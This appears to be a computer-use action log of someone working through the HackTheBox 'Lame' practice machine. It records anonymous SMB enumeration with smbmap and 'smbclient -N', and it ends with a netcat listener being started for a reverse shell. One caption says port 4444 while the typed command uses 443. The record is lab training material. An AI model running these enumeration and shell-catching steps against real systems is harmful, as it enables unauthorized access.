
- Review the open ports in the Lame notes and run smbmap -H a.htb
{"action": "left_click", "coordinate": [262, 71]}

{"action": "left_click_drag", "start_coordinate": [79, 258], "coordinate": [151, 297]}

{"action": "mouse_move", "coordinate": [170, 305]}

{"action": "mouse_move", "coordinate": [254, 301]}

{"action": "mouse_move", "coordinate": [265, 473]}

{"action": "mouse_move", "coordinate": [267, 465]}

{"action": "type", "text": "smbmap -H a.htb"}

- Highlight the print$ share name, its access status and tmp's READ permission
{"action": "double_click", "coordinate": [119, 215]}

{"action": "mouse_move", "coordinate": [425, 230]}

{"action": "double_click", "coordinate": [433, 225]}

{"action": "double_click", "coordinate": [433, 216]}

{"action": "mouse_move", "coordinate": [112, 226]}

- Rerun smbmap, then connect anonymously to //a.htb/tmp and list its files
{"action": "type", "text": "smbmap -H a.htb"}

{"action": "type", "text": "smbclient -N //a.htb/tmp"}

{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [142, 411]}

{"action": "mouse_move", "coordinate": [129, 373]}

- Enter get at the smbclient prompt on the tmp share
{"action": "type", "text": "get"}

{"action": "mouse_move", "coordinate": [187, 421]}

- Start an nc -nlvp listener for port 4444 and switch back to smbclient
{"action": "type", "text": "nc -nlvp 443"}
